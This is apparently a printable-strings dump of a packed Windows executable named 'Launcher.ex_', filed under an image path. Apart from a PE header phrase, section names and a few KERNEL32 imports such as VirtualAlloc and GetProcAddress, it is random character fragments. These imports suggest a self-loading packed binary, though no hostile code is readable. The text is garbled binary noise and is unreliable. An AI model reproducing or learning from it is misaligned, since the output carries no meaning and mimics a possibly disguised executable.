 !This program cannot be run in DOS mode.
`.rdata
@.data
.mdata
|tw7]&a
T5%K+[Q
(p;eFZi
K,wrc
u%B)sC&
BphlF)eZ
|U $k#U
?V%T-c
T)?dlj
sPijw%-
!n_2b$)
y:ZW#
8"$eB
d\WETS
z{"2T&
extl[#
PizYV?
FGp1$
[l?TXE
z2~<O6
FNKN&v
|^>mg-
>9*_"S
8)+|i,z
ZL06;`<
&88*#x;.X~s
-W5>`Z
f/TyBz
GetLastError
GetProcAddress
GetModuleHandleW
VirtualAlloc
KERNEL32.dll
Launcher.ex_
ILqdBT
Y$3:[W
-j"&JB*
m7wmsX
V^6U;$
VcOIzt
Ewt{}'
L57+/G
i'_K^Lu
c@gR19
\U'FWQ
=&9yu})
0t4pWDQ
*e<ji[B
1)Ztd]f}Z
-cgAix
!5``*k)$iQ
B>ckn0g)
C^g;HV
3(1S;s
!B)P(
39t*#M
j8y(U
p0e5}{3o
qIA,aL
q%Ek<U
g^YE>z
5i3a{`r
#vF8Wd"
!Za)V
`tH?.
}&yP'W
!xl!L/
CR|!q
=v$B|3@"
\h?r&d
0c#lDV
=AM*'0;
C@6/N<
L0>Ake
Q_!(%d
[O(n0,"8
N,I<sdN{
h`/E!v
JD@-q~
)Xk]7
tt!aT4K
4}{YuUT
,oxVY_Me
'3P@4W:
qO:'fgI
;@;_l?
HYJ$K (
wX<-{.
0_U~MZ
:(xvC.<p
Q\_b@g
S{'LoE,
b|k~Wt1
8 ;(e6V
670FeT
d-a?jh'
O3~D}M
h4+x<
>FH,J>
[|7@)l
x(q@Y0mK
P{Mh-N-
lJZ5"/
rb,$v
OKbFvLb
`:5\R*
0/sl}c5Pz
U7Aw|F~
:vyi&d
L$uO3H
+G~WZs{C
#\7~f
aCg/Qc
[bE2Q{
SGX/ H
VA;"T8
]Pw|u$
-L_| !
e3%@A-
2fc339
C,ZC6S
u{[y%v
;O Z=D
(@p&@h
%`{4?;
v/DqCR
nY5q4=
cc7rxu
-T(d=zT
?ugkl"u
'H',0lI
AX+h^'d
6,xY*0x
3@sT'0
u.g_m|
{4Z#=h
p$.5xB
NFm%fCZz
}*~aG06
/{IT6Oy
T2w U2
[Ka7C)
hm*EKv
s0:pWc`
/|A=sjE
#)v:@QmF